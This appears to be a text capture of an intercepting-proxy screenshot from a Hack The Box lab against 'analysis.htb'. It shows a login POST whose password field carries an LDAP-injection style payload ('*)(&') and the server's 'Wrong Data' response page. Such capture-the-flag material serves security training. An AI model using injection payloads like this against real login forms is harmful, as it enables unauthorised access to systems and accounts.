 Request
Pretty Raw Hex \n
1 POST /employees/login.php HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://internal.analysis.htb
10 Connection: close
11 Referer: http://internal.analysis.htb/employees/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=technician%40analysis.htb&password=*)(&&login=Login
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.2.5
5 Date: Thu, 25 Jan 2024 17:13:09 GMT
6 Connection: close
7 Content-Length: 1110
8
9
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Analysis Internal Panel
</title>
17 <script src=".\jquery.min.js">
</script>
18 <link rel="stylesheet" href=".\bootstrap.min.css"/>
19 <script src=".\bootstrap.min.js">
</script>
20 </head>
21 <body>
22 <br />
23 <div class="container" style="width:500px;">
24 <label class="text-danger">
<label>
Wrong Data